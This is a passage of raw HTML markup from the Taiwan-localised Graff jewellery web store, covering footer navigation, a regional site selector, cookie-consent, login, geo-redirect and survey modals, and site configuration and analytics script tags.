                    "actionUrl": "/on/demandware.store/Sites-Graff_TW-Site/ch_TW/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        <a href="https://page.line.me/446wqqfo" class="b-footer-social__link" target="_blank" aria-label="graff line page" rel="nofollow noopener noreferrer">
        <img src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa546b2de/images/Line.png" title=" alt="Line"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/Client-Services-Landing.html" class="b-footer-menu__link">客戶服務</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/book-an-appointment.html" class="b-footer-menu__link">珠寶店預約</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/contact-us-form/" class="b-footer-menu__link">聯繫我們</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/size-guide.html" class="b-footer-menu__link">尺寸指南</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">私隱政策</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">法律條款</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie 政策</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/tw-zh/house/graff.html" class="b-footer-menu__link">格拉夫的故事</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/tw-zh/store-list/" class="b-footer-menu__link">珠寶店</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/tw-zh/house/delaire-graff-estate.html" class="b-footer-menu__link">德拉里格拉夫莊園</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/tw-zh/house/the-facet-foundation.html" class="b-footer-menu__link">FACET基金會</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/Client-Services-Landing.html" class="b-footer-menu__link">客戶服務</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/book-an-appointment.html" class="b-footer-menu__link">珠寶店預約</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/contact-us-form/" class="b-footer-menu__link">聯繫我們</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/size-guide.html" class="b-footer-menu__link">尺寸指南</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">私隱政策</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">法律條款</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie 政策</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/tw-zh/house/graff.html" class="b-footer-menu__link">格拉夫的故事</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/tw-zh/store-list/" class="b-footer-menu__link">珠寶店</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/tw-zh/house/delaire-graff-estate.html" class="b-footer-menu__link">德拉里格拉夫莊園</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/tw-zh/house/the-facet-foundation.html" class="b-footer-menu__link">FACET基金會</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="TW" data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">地區</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="返回頁頂"
        aria-label="返回頁頂"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">訂閱格拉夫電子郵件</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">本網站使用Cookie改善您的線上購物體驗，繼續使用本網站即代表您同意我們使用Cookie。<a class="b-consent-tracking__link" href="https://www.graff.com/tw-zh/legal-and-privacy/cookie-policy.html">查看詳情...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw4004d82d/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
  <p class="h-text--h1-sm h-mb--48">請選擇您所在的地方。</p>
  <p class="h-text--body-lg h-px--16__m h-text--left__m">如在瀏覽過程中更改您的位置，您的購物袋將會被重置。</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">登入/註冊</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/tw-zh/login/">登入或註冊</a>帳戶，以建立願望清單
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw4004d82d/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="TW"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">歡迎來到格拉夫</p>
                <p class="h-text--body-lg">
                    您已經來到中國台灣網站。如果想改變地點，請點擊以下選項</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Page-SetLocale">去美國網站選購</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">繼續瀏覽中國台灣網站</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw4004d82d/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="PMPnUtNuOywtrVg3_SruMwB3I5enxRPBYk3mexo1XcLJLww_1gjoqeV65VzrkNOGVCzJC029HLikt7OfzU83vPEfUyGCCRmcNPHC64ZVpPzVrfoOpumG4ml44OMH0aw3sJyn_iphZWcjc6WPzSbN9-GtXNENED4tVjLCzghGS_5tVpVwXxs="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '注意',
        'basket.remove.product.msg': '您確定想從購物車刪除以下產品？',
        'wishlist.remove.product.msg': '您確定要從願望清單中移除以下產品？',
        'wishlist.remove.error': '從願望清單移除該產品時發生錯誤。'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'TW',
        'currencyCode': 'TWD',
        'language': 'ch',
        'staticPath': '/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1768923375024',
        'sessionFirstVisitTime': '1.768927834856E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1768923375024/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1768923375024/js/search.js"
        
        >
    </script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=ch&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_TW"></span>



<input type="hidden" class="js-gtm-site-currencycode" value="TWD" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
